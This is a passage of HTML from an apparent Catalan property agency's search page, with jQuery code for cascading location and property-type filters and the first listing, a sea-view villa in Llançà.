										<option value="12">Centre, Devesa, Barri Vell</option>
										<option value="47">El Poble-Sec Sants-Montjuïc</option>
										<option value="57">El Poblenou</option>
										<option value="53">El Temple</option>
										<option value="37">Erols</option>
										<option value="4">Fontajau, Taialà, Domeny</option>
										<option value="19">Golf Girona</option>
										<option value="48">Gòtic</option>
										<option value="58">Grifeu</option>
										<option value="42">La Canyera</option>
										<option value="27">La Massana-Mas Masó</option>
										<option value="44">Les Corts</option>
										<option value="21">Llagostera Centre</option>
										<option value="22">Llagostera Residencial</option>
										<option value="17">Llorà</option>
										<option value="56">L\'Estartit</option>
										<option value="5">Migdia-Montilivi-Palau</option>
										<option value="14">Montjuïc</option>
										<option value="16">Olot</option>
										<option value="40">Platja d\'Aro</option>
										<option value="41">Pont del Príncep</option>
										<option value="24">Pont Major</option>
										<option value="15">Pont Major - Pedret</option>
										<option value="32">Residencial Begur</option>
										<option value="34">Roca Grossa</option>
										<option value="13">Sant Daniel - Vila-roja</option>
										<option value="11">Sant Narcís Santa Eugenia</option>
										<option value="38">Urb. Aiguaviva Parc</option>
										<option value="54">Urb. Can Joals</option>
										<option value="43">Urb. Can Jordi</option>
										<option value="51">Urb. El Molí</option>
										<option value="55">Urb. Llac del Cigne</option>
										<option value="52">Urb. Ponent</option>
										<option value="50">Urb. Terrafortuna</option>
										<option value="45">Urbanització Residencial Santa Cristina-Serrallarga</option>
										<option value="35">Urbanització Rosamar</option>
										<option value="25">Urbanització Tourist Club</option>
										<option value="39">Urbanització Vall Repos</option>
										<option value="49">Vallcanera</option>
										<option value="31">Veïnat</option>
										<option value="46">Zona Hospital</option>
										
				</select>
				
				<input type="submit" value="Cerca">
      </form>
<script type="text/javascript">
var amsce_tipus= new Array();
  amsce_tipus[amsce_tipus.length] = {'id': '10', 'nom': 'Aparcament'};
  amsce_tipus[amsce_tipus.length] = {'id': '7', 'nom': 'Casa'};
  amsce_tipus[amsce_tipus.length] = {'id': '8', 'nom': 'Local comercial'};
  amsce_tipus[amsce_tipus.length] = {'id': '5', 'nom': 'Oficina'};
  amsce_tipus[amsce_tipus.length] = {'id': '12', 'nom': 'Pis'};
  amsce_tipus[amsce_tipus.length] = {'id': '13', 'nom': 'Solar'};
var amsce_municipis = new Array();
  amsce_municipis[amsce_municipis.length] = {'id': '53', 'provincia_id': '', 'nom': 'Aiguaviva'};
  amsce_municipis[amsce_municipis.length] = {'id': '37', 'provincia_id': '', 'nom': 'Amer'};
  amsce_municipis[amsce_municipis.length] = {'id': '27', 'provincia_id': '', 'nom': 'Anglès'};
  amsce_municipis[amsce_municipis.length] = {'id': '32', 'provincia_id': '', 'nom': 'Banyoles'};
  amsce_municipis[amsce_municipis.length] = {'id': '54', 'provincia_id': '', 'nom': 'Barcelona'};
  amsce_municipis[amsce_municipis.length] = {'id': '36', 'provincia_id': '', 'nom': 'Begur'};
  amsce_municipis[amsce_municipis.length] = {'id': '11', 'provincia_id': '', 'nom': 'Bescanó'};
  amsce_municipis[amsce_municipis.length] = {'id': '56', 'provincia_id': '', 'nom': 'Blanes'};
  amsce_municipis[amsce_municipis.length] = {'id': '14', 'provincia_id': '', 'nom': 'Bordils'};
  amsce_municipis[amsce_municipis.length] = {'id': '47', 'provincia_id': '', 'nom': 'Cabanes'};
  amsce_municipis[amsce_municipis.length] = {'id': '21', 'provincia_id': '', 'nom': 'Caldes de Malavella'};
  amsce_municipis[amsce_municipis.length] = {'id': '57', 'provincia_id': '', 'nom': 'Calonge'};
  amsce_municipis[amsce_municipis.length] = {'id': '23', 'provincia_id': '', 'nom': 'Campdorà'};
  amsce_municipis[amsce_municipis.length] = {'id': '31', 'provincia_id': '', 'nom': 'Canet d\'Adri'};
  amsce_municipis[amsce_municipis.length] = {'id': '7', 'provincia_id': '', 'nom': 'Cassà de la Selva'};
  amsce_municipis[amsce_municipis.length] = {'id': '50', 'provincia_id': '', 'nom': 'Castell-Platja d\'Aro'};
  amsce_municipis[amsce_municipis.length] = {'id': '18', 'provincia_id': '', 'nom': 'Celrà'};
  amsce_municipis[amsce_municipis.length] = {'id': '28', 'provincia_id': '', 'nom': 'Cervià de Ter'};
  amsce_municipis[amsce_municipis.length] = {'id': '49', 'provincia_id': '', 'nom': 'Figueres'};
  amsce_municipis[amsce_municipis.length] = {'id': '33', 'provincia_id': '', 'nom': 'Flaça'};
  amsce_municipis[amsce_municipis.length] = {'id': '22', 'provincia_id': '', 'nom': 'Fornells de la Selva'};
  amsce_municipis[amsce_municipis.length] = {'id': '3', 'provincia_id': '4', 'nom': 'Girona'};
  amsce_municipis[amsce_municipis.length] = {'id': '25', 'provincia_id': '', 'nom': 'Jafre'};
  amsce_municipis[amsce_municipis.length] = {'id': '38', 'provincia_id': '', 'nom': 'Juià'};
  amsce_municipis[amsce_municipis.length] = {'id': '34', 'provincia_id': '', 'nom': 'La Bisbal de l\'Empordà'};
  amsce_municipis[amsce_municipis.length] = {'id': '45', 'provincia_id': '', 'nom': 'La Jonquera'};
  amsce_municipis[amsce_municipis.length] = {'id': '20', 'provincia_id': '', 'nom': 'Llagostera'};
  amsce_municipis[amsce_municipis.length] = {'id': '43', 'provincia_id': '', 'nom': 'Llambilles'};
  amsce_municipis[amsce_municipis.length] = {'id': '51', 'provincia_id': '', 'nom': 'Llançà'};
  amsce_municipis[amsce_municipis.length] = {'id': '39', 'provincia_id': '', 'nom': 'Lloret de Mar'};
  amsce_municipis[amsce_municipis.length] = {'id': '46', 'provincia_id': '', 'nom': 'L\'Armentera'};
  amsce_municipis[amsce_municipis.length] = {'id': '64', 'provincia_id': '', 'nom': 'L\'Estartit'};
  amsce_municipis[amsce_municipis.length] = {'id': '60', 'provincia_id': '', 'nom': 'Maçanet de la Selva'};
  amsce_municipis[amsce_municipis.length] = {'id': '6', 'provincia_id': '', 'nom': 'Olot'};
  amsce_municipis[amsce_municipis.length] = {'id': '35', 'provincia_id': '', 'nom': 'Palafrugell'};
  amsce_municipis[amsce_municipis.length] = {'id': '48', 'provincia_id': '', 'nom': 'Palamos'};
  amsce_municipis[amsce_municipis.length] = {'id': '55', 'provincia_id': '', 'nom': 'Palau Santa Eulàlia'};
  amsce_municipis[amsce_municipis.length] = {'id': '63', 'provincia_id': '', 'nom': 'Pineda de Mar'};
  amsce_municipis[amsce_municipis.length] = {'id': '29', 'provincia_id': '', 'nom': 'Porqueres'};
  amsce_municipis[amsce_municipis.length] = {'id': '8', 'provincia_id': '', 'nom': 'Quart'};
  amsce_municipis[amsce_municipis.length] = {'id': '41', 'provincia_id': '', 'nom': 'Riudarenes'};
  amsce_municipis[amsce_municipis.length] = {'id': '15', 'provincia_id': '', 'nom': 'Riudellots de la Selva'};
  amsce_municipis[amsce_municipis.length] = {'id': '5', 'provincia_id': '4', 'nom': 'Salt'};
  amsce_municipis[amsce_municipis.length] = {'id': '10', 'provincia_id': '', 'nom': 'Sant Gregori'};
  amsce_municipis[amsce_municipis.length] = {'id': '24', 'provincia_id': '', 'nom': 'Sant Joan de Mollet '};
  amsce_municipis[amsce_municipis.length] = {'id': '17', 'provincia_id': '', 'nom': 'Sant Julia de Llor-Bonmatí'};
  amsce_municipis[amsce_municipis.length] = {'id': '16', 'provincia_id': '', 'nom': 'Sant Julià de Ramis'};
  amsce_municipis[amsce_municipis.length] = {'id': '13', 'provincia_id': '', 'nom': 'Sant Martí de Llemena'};
  amsce_municipis[amsce_municipis.length] = {'id': '42', 'provincia_id': '', 'nom': 'Sant Mori'};
  amsce_municipis[amsce_municipis.length] = {'id': '26', 'provincia_id': '', 'nom': 'Santa Coloma de Farners'};
  amsce_municipis[amsce_municipis.length] = {'id': '40', 'provincia_id': '', 'nom': 'Santa Cristina d\'Aro'};
  amsce_municipis[amsce_municipis.length] = {'id': '61', 'provincia_id': '', 'nom': 'Santa Maria de Palautordera'};
  amsce_municipis[amsce_municipis.length] = {'id': '9', 'provincia_id': '', 'nom': 'Sarrià de Ter'};
  amsce_municipis[amsce_municipis.length] = {'id': '59', 'provincia_id': '', 'nom': 'Sils'};
  amsce_municipis[amsce_municipis.length] = {'id': '62', 'provincia_id': '', 'nom': 'Torroella de Montgri'};
  amsce_municipis[amsce_municipis.length] = {'id': '30', 'provincia_id': '', 'nom': 'Verges'};
  amsce_municipis[amsce_municipis.length] = {'id': '58', 'provincia_id': '', 'nom': 'Vic'};
  amsce_municipis[amsce_municipis.length] = {'id': '44', 'provincia_id': '', 'nom': 'Vidreres'};
  amsce_municipis[amsce_municipis.length] = {'id': '19', 'provincia_id': '', 'nom': 'Vilablareix'};
  amsce_municipis[amsce_municipis.length] = {'id': '52', 'provincia_id': '', 'nom': 'Vilamalla'};
  amsce_municipis[amsce_municipis.length] = {'id': '12', 'provincia_id': '', 'nom': 'Vilobí d\'Onyar'};
var amsce_barris = new Array();
  amsce_barris[amsce_barris.length] = {'id': '30', 'municipi_id': '5', 'nom': 'Barri dels Escriptors'};
  amsce_barris[amsce_barris.length] = {'id': '28', 'municipi_id': '5', 'nom': 'Barri Vell'};
  amsce_barris[amsce_barris.length] = {'id': '26', 'municipi_id': '21', 'nom': 'Can Carbonell'};
  amsce_barris[amsce_barris.length] = {'id': '36', 'municipi_id': '41', 'nom': 'Can Fornaca'};
  amsce_barris[amsce_barris.length] = {'id': '33', 'municipi_id': '21', 'nom': 'Can Solà Gros'};
  amsce_barris[amsce_barris.length] = {'id': '29', 'municipi_id': '5', 'nom': 'Centre'};
  amsce_barris[amsce_barris.length] = {'id': '12', 'municipi_id': '3', 'nom': 'Centre, Devesa, Barri Vell'};
  amsce_barris[amsce_barris.length] = {'id': '47', 'municipi_id': '54', 'nom': 'El Poble-Sec Sants-Montjuïc'};
  amsce_barris[amsce_barris.length] = {'id': '57', 'municipi_id': '63', 'nom': 'El Poblenou'};
  amsce_barris[amsce_barris.length] = {'id': '53', 'municipi_id': '61', 'nom': 'El Temple'};
  amsce_barris[amsce_barris.length] = {'id': '37', 'municipi_id': '43', 'nom': 'Erols'};
  amsce_barris[amsce_barris.length] = {'id': '4', 'municipi_id': '3', 'nom': 'Fontajau, Taialà, Domeny'};
  amsce_barris[amsce_barris.length] = {'id': '19', 'municipi_id': '16', 'nom': 'Golf Girona'};
  amsce_barris[amsce_barris.length] = {'id': '48', 'municipi_id': '54', 'nom': 'Gòtic'};
  amsce_barris[amsce_barris.length] = {'id': '58', 'municipi_id': '51', 'nom': 'Grifeu'};
  amsce_barris[amsce_barris.length] = {'id': '42', 'municipi_id': '20', 'nom': 'La Canyera'};
  amsce_barris[amsce_barris.length] = {'id': '27', 'municipi_id': '5', 'nom': 'La Massana-Mas Masó'};
  amsce_barris[amsce_barris.length] = {'id': '44', 'municipi_id': '54', 'nom': 'Les Corts'};
  amsce_barris[amsce_barris.length] = {'id': '21', 'municipi_id': '20', 'nom': 'Llagostera Centre'};
  amsce_barris[amsce_barris.length] = {'id': '22', 'municipi_id': '20', 'nom': 'Llagostera Residencial'};
  amsce_barris[amsce_barris.length] = {'id': '17', 'municipi_id': '13', 'nom': 'Llorà'};
  amsce_barris[amsce_barris.length] = {'id': '56', 'municipi_id': '62', 'nom': 'L\'Estartit'};
  amsce_barris[amsce_barris.length] = {'id': '5', 'municipi_id': '3', 'nom': 'Migdia-Montilivi-Palau'};
  amsce_barris[amsce_barris.length] = {'id': '14', 'municipi_id': '3', 'nom': 'Montjuïc'};
  amsce_barris[amsce_barris.length] = {'id': '16', 'municipi_id': '6', 'nom': 'Olot'};
  amsce_barris[amsce_barris.length] = {'id': '40', 'municipi_id': '50', 'nom': 'Platja d\'Aro'};
  amsce_barris[amsce_barris.length] = {'id': '41', 'municipi_id': '52', 'nom': 'Pont del Príncep'};
  amsce_barris[amsce_barris.length] = {'id': '24', 'municipi_id': '3', 'nom': 'Pont Major'};
  amsce_barris[amsce_barris.length] = {'id': '15', 'municipi_id': '3', 'nom': 'Pont Major - Pedret'};
  amsce_barris[amsce_barris.length] = {'id': '32', 'municipi_id': '36', 'nom': 'Residencial Begur'};
  amsce_barris[amsce_barris.length] = {'id': '34', 'municipi_id': '39', 'nom': 'Roca Grossa'};
  amsce_barris[amsce_barris.length] = {'id': '13', 'municipi_id': '3', 'nom': 'Sant Daniel - Vila-roja'};
  amsce_barris[amsce_barris.length] = {'id': '11', 'municipi_id': '3', 'nom': 'Sant Narcís Santa Eugenia'};
  amsce_barris[amsce_barris.length] = {'id': '38', 'municipi_id': '44', 'nom': 'Urb. Aiguaviva Parc'};
  amsce_barris[amsce_barris.length] = {'id': '54', 'municipi_id': '15', 'nom': 'Urb. Can Joals'};
  amsce_barris[amsce_barris.length] = {'id': '43', 'municipi_id': '53', 'nom': 'Urb. Can Jordi'};
  amsce_barris[amsce_barris.length] = {'id': '51', 'municipi_id': '60', 'nom': 'Urb. El Molí'};
  amsce_barris[amsce_barris.length] = {'id': '55', 'municipi_id': '21', 'nom': 'Urb. Llac del Cigne'};
  amsce_barris[amsce_barris.length] = {'id': '52', 'municipi_id': '15', 'nom': 'Urb. Ponent'};
  amsce_barris[amsce_barris.length] = {'id': '50', 'municipi_id': '44', 'nom': 'Urb. Terrafortuna'};
  amsce_barris[amsce_barris.length] = {'id': '45', 'municipi_id': '56', 'nom': 'Urbanització Residencial Santa Cristina-Serrallarga'};
  amsce_barris[amsce_barris.length] = {'id': '35', 'municipi_id': '40', 'nom': 'Urbanització Rosamar'};
  amsce_barris[amsce_barris.length] = {'id': '25', 'municipi_id': '21', 'nom': 'Urbanització Tourist Club'};
  amsce_barris[amsce_barris.length] = {'id': '39', 'municipi_id': '40', 'nom': 'Urbanització Vall Repos'};
  amsce_barris[amsce_barris.length] = {'id': '49', 'municipi_id': '59', 'nom': 'Vallcanera'};
  amsce_barris[amsce_barris.length] = {'id': '31', 'municipi_id': '5', 'nom': 'Veïnat'};
  amsce_barris[amsce_barris.length] = {'id': '46', 'municipi_id': '58', 'nom': 'Zona Hospital'};
var amsce_quantitats = {};
  amsce_quantitats["COMPRA"] = [];
      amsce_quantitats["COMPRA"][0] = [];
          amsce_quantitats["COMPRA"][0][0] = [];
              amsce_quantitats["COMPRA"][0][0] [0] = parseInt('99');
                amsce_quantitats["COMPRA"][10] = [];
          amsce_quantitats["COMPRA"][10][18] = [];
              amsce_quantitats["COMPRA"][10][18] [0] = parseInt('9');
                amsce_quantitats["COMPRA"][10][3] = [];
              amsce_quantitats["COMPRA"][10][3] [12] = parseInt('9');
              amsce_quantitats["COMPRA"][10][3] [5] = parseInt('99');
                amsce_quantitats["COMPRA"][10][5] = [];
              amsce_quantitats["COMPRA"][10][5] [0] = parseInt('9');
              amsce_quantitats["COMPRA"][10][5] [27] = parseInt('9');
                amsce_quantitats["COMPRA"][12] = [];
          amsce_quantitats["COMPRA"][12][10] = [];
              amsce_quantitats["COMPRA"][12][10] [0] = parseInt('34');
                amsce_quantitats["COMPRA"][12][15] = [];
              amsce_quantitats["COMPRA"][12][15] [0] = parseInt('9');
                amsce_quantitats["COMPRA"][12][19] = [];
              amsce_quantitats["COMPRA"][12][19] [0] = parseInt('2');
                amsce_quantitats["COMPRA"][12][20] = [];
              amsce_quantitats["COMPRA"][12][20] [0] = parseInt('9');
                amsce_quantitats["COMPRA"][12][3] = [];
              amsce_quantitats["COMPRA"][12][3] [11] = parseInt('54');
              amsce_quantitats["COMPRA"][12][3] [12] = parseInt('110');
              amsce_quantitats["COMPRA"][12][3] [15] = parseInt('28');
              amsce_quantitats["COMPRA"][12][3] [4] = parseInt('28');
              amsce_quantitats["COMPRA"][12][3] [5] = parseInt('234');
                amsce_quantitats["COMPRA"][12][34] = [];
              amsce_quantitats["COMPRA"][12][34] [0] = parseInt('9');
                amsce_quantitats["COMPRA"][12][42] = [];
              amsce_quantitats["COMPRA"][12][42] [0] = parseInt('35');
                amsce_quantitats["COMPRA"][12][48] = [];
              amsce_quantitats["COMPRA"][12][48] [0] = parseInt('9');
                amsce_quantitats["COMPRA"][12][49] = [];
              amsce_quantitats["COMPRA"][12][49] [0] = parseInt('9');
                amsce_quantitats["COMPRA"][12][5] = [];
              amsce_quantitats["COMPRA"][12][5] [27] = parseInt('55');
              amsce_quantitats["COMPRA"][12][5] [28] = parseInt('18');
              amsce_quantitats["COMPRA"][12][5] [29] = parseInt('109');
              amsce_quantitats["COMPRA"][12][5] [30] = parseInt('18');
              amsce_quantitats["COMPRA"][12][5] [31] = parseInt('37');
                amsce_quantitats["COMPRA"][12][51] = [];
              amsce_quantitats["COMPRA"][12][51] [0] = parseInt('74');
                amsce_quantitats["COMPRA"][12][54] = [];
              amsce_quantitats["COMPRA"][12][54] [47] = parseInt('9');
                amsce_quantitats["COMPRA"][12][57] = [];
              amsce_quantitats["COMPRA"][12][57] [0] = parseInt('9');
                amsce_quantitats["COMPRA"][12][58] = [];
              amsce_quantitats["COMPRA"][12][58] [46] = parseInt('9');
                amsce_quantitats["COMPRA"][12][63] = [];
              amsce_quantitats["COMPRA"][12][63] [57] = parseInt('9');
                amsce_quantitats["COMPRA"][12][64] = [];
              amsce_quantitats["COMPRA"][12][64] [0] = parseInt('9');
                amsce_quantitats["COMPRA"][12][7] = [];
              amsce_quantitats["COMPRA"][12][7] [0] = parseInt('9');
                amsce_quantitats["COMPRA"][13] = [];
          amsce_quantitats["COMPRA"][13][15] = [];
              amsce_quantitats["COMPRA"][13][15] [52] = parseInt('2');
              amsce_quantitats["COMPRA"][13][15] [54] = parseInt('35');
                amsce_quantitats["COMPRA"][13][21] = [];
              amsce_quantitats["COMPRA"][13][21] [25] = parseInt('9');
                amsce_quantitats["COMPRA"][13][44] = [];
              amsce_quantitats["COMPRA"][13][44] [50] = parseInt('9');
                amsce_quantitats["COMPRA"][5] = [];
          amsce_quantitats["COMPRA"][5][18] = [];
              amsce_quantitats["COMPRA"][5][18] [0] = parseInt('18');
                amsce_quantitats["COMPRA"][5][3] = [];
              amsce_quantitats["COMPRA"][5][3] [12] = parseInt('9');
                amsce_quantitats["COMPRA"][7] = [];
          amsce_quantitats["COMPRA"][7][11] = [];
              amsce_quantitats["COMPRA"][7][11] [0] = parseInt('18');
                amsce_quantitats["COMPRA"][7][12] = [];
              amsce_quantitats["COMPRA"][7][12] [0] = parseInt('9');
                amsce_quantitats["COMPRA"][7][14] = [];
              amsce_quantitats["COMPRA"][7][14] [0] = parseInt('9');
                amsce_quantitats["COMPRA"][7][20] = [];
              amsce_quantitats["COMPRA"][7][20] [0] = parseInt('28');
              amsce_quantitats["COMPRA"][7][20] [42] = parseInt('65');
                amsce_quantitats["COMPRA"][7][21] = [];
              amsce_quantitats["COMPRA"][7][21] [26] = parseInt('9');
              amsce_quantitats["COMPRA"][7][21] [33] = parseInt('9');
              amsce_quantitats["COMPRA"][7][21] [55] = parseInt('9');
                amsce_quantitats["COMPRA"][7][3] = [];
              amsce_quantitats["COMPRA"][7][3] [14] = parseInt('27');
              amsce_quantitats["COMPRA"][7][3] [5] = parseInt('164');
                amsce_quantitats["COMPRA"][7][30] = [];
              amsce_quantitats["COMPRA"][7][30] [0] = parseInt('9');
                amsce_quantitats["COMPRA"][7][34] = [];
              amsce_quantitats["COMPRA"][7][34] [0] = parseInt('9');
                amsce_quantitats["COMPRA"][7][38] = [];
              amsce_quantitats["COMPRA"][7][38] [0] = parseInt('133');
                amsce_quantitats["COMPRA"][7][39] = [];
              amsce_quantitats["COMPRA"][7][39] [0] = parseInt('1');
              amsce_quantitats["COMPRA"][7][39] [34] = parseInt('8');
                amsce_quantitats["COMPRA"][7][40] = [];
              amsce_quantitats["COMPRA"][7][40] [35] = parseInt('9');
              amsce_quantitats["COMPRA"][7][40] [39] = parseInt('28');
                amsce_quantitats["COMPRA"][7][41] = [];
              amsce_quantitats["COMPRA"][7][41] [36] = parseInt('9');
                amsce_quantitats["COMPRA"][7][43] = [];
              amsce_quantitats["COMPRA"][7][43] [37] = parseInt('9');
                amsce_quantitats["COMPRA"][7][44] = [];
              amsce_quantitats["COMPRA"][7][44] [38] = parseInt('18');
                amsce_quantitats["COMPRA"][7][45] = [];
              amsce_quantitats["COMPRA"][7][45] [0] = parseInt('9');
                amsce_quantitats["COMPRA"][7][46] = [];
              amsce_quantitats["COMPRA"][7][46] [0] = parseInt('9');
                amsce_quantitats["COMPRA"][7][47] = [];
              amsce_quantitats["COMPRA"][7][47] [0] = parseInt('9');
                amsce_quantitats["COMPRA"][7][5] = [];
              amsce_quantitats["COMPRA"][7][5] [29] = parseInt('9');
              amsce_quantitats["COMPRA"][7][5] [31] = parseInt('44');
                amsce_quantitats["COMPRA"][7][51] = [];
              amsce_quantitats["COMPRA"][7][51] [0] = parseInt('28');
              amsce_quantitats["COMPRA"][7][51] [58] = parseInt('9');
                amsce_quantitats["COMPRA"][7][52] = [];
              amsce_quantitats["COMPRA"][7][52] [41] = parseInt('9');
                amsce_quantitats["COMPRA"][7][53] = [];
              amsce_quantitats["COMPRA"][7][53] [43] = parseInt('9');
                amsce_quantitats["COMPRA"][7][55] = [];
              amsce_quantitats["COMPRA"][7][55] [0] = parseInt('9');
                amsce_quantitats["COMPRA"][7][56] = [];
              amsce_quantitats["COMPRA"][7][56] [45] = parseInt('9');
                amsce_quantitats["COMPRA"][7][57] = [];
              amsce_quantitats["COMPRA"][7][57] [0] = parseInt('9');
                amsce_quantitats["COMPRA"][7][59] = [];
              amsce_quantitats["COMPRA"][7][59] [49] = parseInt('56');
                amsce_quantitats["COMPRA"][7][60] = [];
              amsce_quantitats["COMPRA"][7][60] [51] = parseInt('9');
                amsce_quantitats["COMPRA"][7][61] = [];
              amsce_quantitats["COMPRA"][7][61] [53] = parseInt('9');
                amsce_quantitats["COMPRA"][7][7] = [];
              amsce_quantitats["COMPRA"][7][7] [0] = parseInt('28');
                amsce_quantitats["COMPRA"][8] = [];
          amsce_quantitats["COMPRA"][8][18] = [];
              amsce_quantitats["COMPRA"][8][18] [0] = parseInt('9');
                amsce_quantitats["COMPRA"][8][3] = [];
              amsce_quantitats["COMPRA"][8][3] [11] = parseInt('28');
              amsce_quantitats["COMPRA"][8][3] [12] = parseInt('9');
              amsce_quantitats["COMPRA"][8][3] [5] = parseInt('34');
                amsce_quantitats["COMPRA"][8][5] = [];
              amsce_quantitats["COMPRA"][8][5] [29] = parseInt('16');
              amsce_quantitats["COMPRA"][8][5] [30] = parseInt('18');
                amsce_quantitats["COMPRA"][8][9] = [];
              amsce_quantitats["COMPRA"][8][9] [0] = parseInt('9');
              amsce_quantitats["LLOGUER"] = [];
      amsce_quantitats["LLOGUER"][0] = [];
          amsce_quantitats["LLOGUER"][0][0] = [];
              amsce_quantitats["LLOGUER"][0][0] [0] = parseInt('9');
                amsce_quantitats["LLOGUER"][10] = [];
          amsce_quantitats["LLOGUER"][10][3] = [];
              amsce_quantitats["LLOGUER"][10][3] [11] = parseInt('9');
              amsce_quantitats["LLOGUER"][10][3] [12] = parseInt('37');
              amsce_quantitats["LLOGUER"][10][3] [5] = parseInt('27');
                amsce_quantitats["LLOGUER"][10][5] = [];
              amsce_quantitats["LLOGUER"][10][5] [27] = parseInt('9');
                amsce_quantitats["LLOGUER"][12] = [];
          amsce_quantitats["LLOGUER"][12][54] = [];
              amsce_quantitats["LLOGUER"][12][54] [44] = parseInt('9');
                amsce_quantitats["LLOGUER"][7] = [];
          amsce_quantitats["LLOGUER"][7][7] = [];
              amsce_quantitats["LLOGUER"][7][7] [0] = parseInt('9');
                amsce_quantitats["LLOGUER"][7][9] = [];
              amsce_quantitats["LLOGUER"][7][9] [0] = parseInt('9');
                amsce_quantitats["LLOGUER"][8] = [];
          amsce_quantitats["LLOGUER"][8][3] = [];
              amsce_quantitats["LLOGUER"][8][3] [5] = parseInt('9');
            jQuery(document).ready(function(){
  jQuery('select[name="amsce_operacio"]').change(amsce_seleccionat_operacio);
  jQuery('select[name="amsce_tipus"]').change(amsce_seleccionat_tipus);
  jQuery('select[name="amsce_municipi"]').change(amsce_seleccionat_municipi);
//  jQuery('select[name="amsce_barri"]').change(amsce_seleccionat_barri);
  jQuery('select[name="amsce_operacio"]').change();
});
function amsce_buida_select($selector)
{
  $selector.find('option').each(function(){
    if ($(this).attr('value'))
    {
      $(this).remove();
    }
  });
}
function amsce_seleccionat_tipus()
{
  amsce_carrega_municipis();
  amsce_filtra_municipis_amb_immobles();
  jQuery('select[name="amsce_municipi"]').change();
}
function amsce_seleccionat_operacio()
{
  var operacio = jQuery(this).val();
  amsce_carrega_tipus();
  amsce_filtra_tipus_amb_immobles();
  jQuery('select[name="amsce_tipus"]').change();
}
function amsce_filtra_municipis_amb_immobles()
{
  var $municipi = jQuery('select[name="amsce_municipi"]');
  var operacio = jQuery('select[name="amsce_operacio"]').val();
  var tipus = jQuery('select[name="amsce_tipus"]').val();  
  $municipi.find('option').each(function(){
    var idMunicipi = jQuery(this).val();
    if (idMunicipi)
    {
      if (!amsce_municipi_te_immobles(operacio,tipus, idMunicipi))
      {
        jQuery(this).remove();
      }
    }
  });
}
function amsce_filtra_barris_amb_immobles()
{
  var $barris = jQuery('select[name="amsce_barri"]');
  var operacio = jQuery('select[name="amsce_operacio"]').val();
  var tipus = jQuery('select[name="amsce_tipus"]').val();  
  var municipi = jQuery('select[name="amsce_municipi"]').val();  
  $barris.find('option').each(function(){
    var idBarri = jQuery(this).val();
    if (idBarri)
    {
      if (!amsce_quantitats[operacio][tipus][municipi][idBarri] || parseInt(amsce_quantitats[operacio][tipus][municipi][idBarri])<=0)
      {
        jQuery(this).remove();
      }
    }
  });
}

function amsce_filtra_tipus_amb_immobles()
{
  var $tipus = jQuery('select[name="amsce_tipus"]');
  var operacio = jQuery('select[name="amsce_operacio"]').val();
  $tipus.find('option').each(function(){
    var idTipus = jQuery(this).val();
    if (idTipus)
    {
      if (!amsce_tipus_te_immobles(operacio,idTipus))
      {
        jQuery(this).remove();
      }
    }
  });
}

function amsce_tipus_te_immobles(operacio,idTipus)
{
  if (operacio in amsce_quantitats)
  {
    if (typeof amsce_quantitats[operacio][idTipus]!=='undefined')
    {
      //Mirem si hi ha algun amb valors
      for (municipiId in amsce_quantitats[operacio][idTipus])
      {
        if (amsce_municipi_te_immobles(operacio,idTipus,municipiId))
        {
          return true;
        }
      }
    }
  }
}
function amsce_municipi_te_immobles(operacio,idTipus,idMunicipi)
{
  if (operacio in amsce_quantitats)
  {
    if (typeof amsce_quantitats[operacio][idTipus]!=='undefined')
    {
      if (typeof amsce_quantitats[operacio][idTipus][idMunicipi]!=='undefined')
      {
        for(barriId in amsce_quantitats[operacio][idTipus][idMunicipi])
        {
          if (amsce_quantitats[operacio][idTipus][idMunicipi][barriId] && parseInt(amsce_quantitats[operacio][idTipus][idMunicipi][barriId])>0)
          {
            return true;
          }
        }
      }
    }
  }
  return false;
}

function amsce_seleccionat_municipi()
{
  var idMunicipi = jQuery(this).val();
  if (jQuery(this).attr('antic-valor')!=idMunicipi || !idMunicipi)
  {
    amsce_carregaBarrisMunicipi(idMunicipi);
    amsce_filtra_barris_amb_immobles();
    jQuery(this).attr('antic-valor',idMunicipi);
  }
}
function amsce_carrega_tipus()
{
  var $tipus = jQuery('select[name="amsce_tipus"]');
  var valorAnterior = $tipus.val();
  amsce_buida_select($tipus);
  for(var i=0;i<amsce_tipus.length;i++)
  {
    $tipus.append(jQuery('<option value="'+amsce_tipus[i].id+'">'+amsce_tipus[i].nom+'</option>'));
  }
  $tipus.find('option[value="'+valorAnterior+'"]').attr('selected','selected');
  $tipus.val(valorAnterior);
}
function amsce_carrega_municipis()
{
  var $municipi = jQuery('select[name="amsce_municipi"]');
  var valorAnterior = $municipi.val();
  amsce_buida_select($municipi);
  for(var i=0;i<amsce_municipis.length;i++)
  {
    $municipi.append(jQuery('<option value="'+amsce_municipis[i].id+'">'+amsce_municipis[i].nom+'</option>'));
  }
  $municipi.find('option[value="'+valorAnterior+'"]').attr('selected','selected');
  $municipi.val(valorAnterior);
}
function amsce_carregaBarrisMunicipi(municipi_id)
{
  var $barris = jQuery('select[name="amsce_barri"]');
  var valorAnterior = $barris.val();
  $barris.find('option').each(function(){
    if (jQuery(this).val())
    {
      jQuery(this).remove();
    }
  });
  for(var i=0;i<amsce_barris.length;i++)
  {
    if (amsce_barris[i].municipi_id == municipi_id)
    {
      $barris.append(jQuery('<option value="'+amsce_barris[i].id+'">'+amsce_barris[i].nom+'</option>'));
    }
  }
  $barris.find('option[value="'+valorAnterior+'"]').attr('selected','selected');
  $barris.val(valorAnterior);
}
</script>				
			</div>	
			
			<div class="clear"></div>
			
		</div>
		
	</div>
	
	
	
	
	<div class="resultatsdelacerca">
		
		<div class="centrat">
		
			<ul class="resultatsdelacerca">
				
				<p>Immobles que contenen: <strong>venda</strong></p>
				
								
						<li>
						
							<a href="https://www.finquesmuns.com/comprar/xalet-a-llanca-amb-vistes-al-mar-a-la-costa-brava-alt-emporda-villa-in-llanca-with-sea-views-on-the-costa-brava-alt-emporda/" class="miniatura" style="background-image:url(https://www.finquesmuns.com/wp-content/uploads/2026/01/1.png)">
								
								<div class="numerodefotos">
									<span>18 fotos</span>
								</div>
								
							</a>
							
							<div class="caixaresultat">
								
								<div class="left">
									<a href="https://www.finquesmuns.com/comprar/xalet-a-llanca-amb-vistes-al-mar-a-la-costa-brava-alt-emporda-villa-in-llanca-with-sea-views-on-the-costa-brava-alt-emporda/">
										<h2>Xalet a Llança amb vistes al mar a la Costa Brava Alt Empordà/ Villa in Llança with sea views on the Costa Brava Alt Empordà.</h2>
									</a>
								</div>
								
								<div class="right">
									750.000<span>€</span>
									
								</div>
								
								<div class="clear"></div>

								<div class="barri">
									Llançà -
									Grifeu								</div>
								
								<div class="infoadicional">
									295m<sup>2</sup> · 
									6 habitacions · 
									5 banys - 
									
									<span>
									
										2542.37										€/m<sup>2</sup>
									</span>
									
								</div>

